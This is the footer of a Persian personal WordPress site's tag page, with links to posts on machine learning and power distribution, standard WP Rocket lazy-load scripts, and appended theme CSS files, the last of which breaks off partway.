					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"0efe10695e","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"ca5ac983d4","url":"https:\/\/farhadyazdi.com\/tag\/svm","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764488967 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1764501567
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-8c132f32-c831-479d-8778-47c9b32a5bb2)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1764501567
body_size: 41264
content:
@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.svg#archivo_narrowbold_italic') format('svg');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.svg#archivo_narrowregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.svg#archivo_narrowitalic') format('svg');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.svg#archivo_narrowbold') format('svg');font-weight:700;font-style:normal}@media only screen and (min-width:0) and (max-width:670px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:94%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:10px!important;top:10px!important}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}}
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}.site-content h1{margin-bottom:10px}h2{font-size:1.5em}.site-content h2{margin-bottom:10px}h3{font-size:1.17em}.site-content h3{margin-bottom:7px}h4{font-size:1em}.site-content h4{margin-bottom:7px}h5{font-size:.83em}.site-content h5{margin-bottom:7px}h6{font-size:.67em}.site-content h6{margin-bottom:7px}.site-content header h1,.site-content header h2,.site-content header h3,.site-content header h4,.site-content header h5,.site-content header h6{margin:0}.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6{color:#000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700!important}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}p{margin-top:0}iframe{border:0 none;display:block;max-width:100%;outline:medium none}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}::-webkit-input-placeholder{opacity:1}:-moz-placeholder{opacity:1}::-moz-placeholder{opacity:1}:-ms-input-placeholder{opacity:1}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.wpb_row input{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.search-form .search-field,.login-widget input[type="text"],.login-widget input[type="password"]{-moz-box-sizing:content-box!important;box-sizing:content-box!important}.search-form input.search-field.sf{margin-bottom:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}input{height:40px;background:#fafafa;border:1px solid #e7e7e7;padding:0 10px;outline:0;color:#c6c6c6;font-size:15px}input[type="submit"]{margin-bottom:0;width:auto}textarea{background:#fafafa;border:1px solid #e7e7e7;padding:10px;outline:0;font-size:15px}.border-box,button,input,select,textarea{box-sizing:border-box}input,select,textarea,.mom-select{background:#fafafa;border:1px solid #e7e7e7;color:#c6c6c6;padding:0;margin-bottom:10px;width:100%;-webkit-appearance:none;border-radius:0}input[type="cehckbox"]{-webkit-appearance:inherit}input[type="file"]{height:auto;padding:8px}input:last-child,select:last-child,textarea:last-child,.mom-select:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}select{padding:9px;-webkit-appearance:none;-moz-appearance:none}.mom-select{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}.mom-select:before{content:'\e6d6';height:100%;width:34px;background:#fff;position:absolute;top:0;right:0;border:0 solid #eaeaea;border-left-width:1px;text-align:center;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px;color:#83868a;z-index:1}.mom-select select{padding:0;margin:0;background:transparent;border:0;padding:9px 5px;margin-left:5px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:18px;height:18px}.rtl 